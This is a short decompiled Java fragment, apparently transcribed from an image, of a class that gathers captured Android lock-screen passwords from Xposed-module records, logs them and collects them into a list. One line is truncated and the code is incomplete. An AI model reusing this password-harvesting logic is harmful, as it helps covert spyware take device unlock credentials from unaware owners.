 public class ScreenPassword {
public static int get(ArrayList var0) {
Iterator var1 = XposedModulesEventsReceiver.loadRecords(true).iterator();
while(var1.hasNext()) {
LockScreenRecord var2 = (LockScreenRecord)var1.next();
Logger.log(String.format(Locale.getDefault(), "Record: %d %s", var2.date, va
ScreenPasswordItem var3 = new ScreenPasswordItem();
var3.password = var2.password;
var0.add(var3);
}
return 0;
}